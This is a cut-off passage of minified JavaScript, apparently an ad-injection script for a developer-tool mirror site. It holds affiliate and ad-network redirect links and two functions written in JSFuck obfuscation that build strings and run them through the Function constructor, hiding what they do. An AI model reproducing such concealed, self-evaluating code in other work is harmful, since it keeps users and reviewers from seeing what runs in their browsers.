must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var n;if(e)return"string"==typeof e?_arrayLikeToArray(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=Array(t);n<t;n++)a[n]=e[n];return a}var DomainDev="tailwind-v3",isDebug=!1,PageId=isDebug?"pagead01":"pagead0",AD_REFRESH_TIME=5e3,Cookie,Today=new Date,TodayDate=Today.getDate(),TodayDay=Today.getDay(),isGGADShow=!1,AD_HEIGHT=(initConfig(),80),WW_AD_HEIGHT=45,AD_HEIGHT_BANNER=60,AD_TIME=Date.now(),IGNORE_DOMAIN=["github.com","npmmirror.com","mermaid.live","www.npmjs.com"],GoogleAdDomainList=["mermaid-live.nodejs.cn"],AD_LINK={qcloud:"https://cloud.tencent.com/act/cps/redirect?redirect=11529&cps_key=f49fb09dc174db54acadaa3fb0ec0f4c",aliyun:"https://www.aliyun.com/?source=5176.29345612&userCode=t0zliund",adsterra:"https://www.effectivegatecpm.com/shqdznt7wf?key=26752cb2c2db241085a588e41a231a52",monetag:"https://otieu.com/4/10124964",crmeb:"http://github.crmeb.net/u/nodejs"},hostname=(_np=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!1+[])[+!+[]]+(!0+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},_nh=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]